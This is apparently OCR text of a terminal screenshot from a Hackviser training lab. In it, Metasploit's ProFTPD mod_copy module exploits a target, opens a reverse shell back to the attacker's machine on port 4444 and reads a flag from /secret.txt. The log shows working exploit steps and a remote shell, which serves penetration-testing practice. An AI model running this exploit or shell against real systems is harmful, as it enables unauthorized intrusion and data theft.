 1 2 3 4 EN 10.8.4.65 0:14
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) > check
[*] 172.20.8.168:80 - The target appears to be vulnerable. 172.20.8.168:21 - Unauthenticated SITE CPFR command was successful
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.8.4.65:4444
[*] 172.20.8.168:80 - 172.20.8.168:21 - Connected to FTP server
[*] 172.20.8.168:80 - 172.20.8.168:21 - Sending copy commands to FTP server
[*] 172.20.8.168:80 - Executing PHP payload /SBEByg0.php
[+] 172.20.8.168:80 - Deleted /var/www/html/SBEByg0.php
[*] Command shell session 1 opened (10.8.4.65:4444 → 172.20.8.168:39662) at 2025-11-03 00:09:54 +0300
[-] 172.20.8.168:80 - Exploit aborted due to failure: unknown: 172.20.8.168:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_modcopy_exec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.8.4.65:4444 → 172.20.8.168:39662 (172.20.8.168)
msf exploit(unix/ftp/proftpd_modcopy_exec) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(unix/ftp/proftpd_modcopy_exec) > sessions -i 1
[*] Starting interaction with 1...
cat /secret.txt
Tyrannosaurus
^C
Abort session 1? [y/N] y
[*] 172.20.8.168 - Command shell session 1 closed. Reason: User exit
msf exploit(unix/ftp/proftpd_modcopy_exec) > exit
┌──(cyber_sensei㉿kanyoko)-[~/Downloads/hackviser]
└─$